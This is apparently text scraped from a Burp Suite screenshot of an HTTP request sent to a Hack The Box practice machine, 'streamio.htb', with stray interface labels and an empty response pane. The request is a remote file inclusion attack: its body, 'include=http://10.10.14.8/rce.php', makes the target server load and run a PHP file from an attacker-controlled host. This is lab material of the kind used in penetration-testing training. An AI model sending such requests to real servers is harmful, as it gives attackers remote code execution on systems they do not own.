 Send Cancel < > Target: h
Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=onjq5t2fptg8femj7s4g3bi8as
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Length: 33
15 Content-Type: application/x-www-form-urlencoded
16
17 include=http://10.10.14.8/rce.php
Response
Insp
Requ
Requ
Requ
Requ
Requ